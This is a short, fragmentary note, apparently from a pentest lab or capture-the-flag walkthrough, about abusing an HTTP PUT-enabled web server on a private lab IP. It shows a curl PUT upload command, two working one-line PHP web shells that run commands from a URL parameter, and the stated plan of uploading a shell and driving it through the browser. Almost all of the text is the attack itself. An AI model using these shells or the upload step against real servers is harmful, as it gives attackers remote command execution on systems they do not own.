 >curl -v -X PUT -d
"<html><title> SomeContent</title><body> Moar Content</body></html>"
http://192.168.56.101/test/moarcontent.html
http://www.fuzzysecurity.com/scripts/16.html
<?php echo system($_GET["cmd"]); ?>
alternatively, thee was
<?php echo shell_exec($_GET['e'].' 2>&1'); ?>
So all we
need to do is
use CURL to
upload a php shell
and then interact
with it through
the browser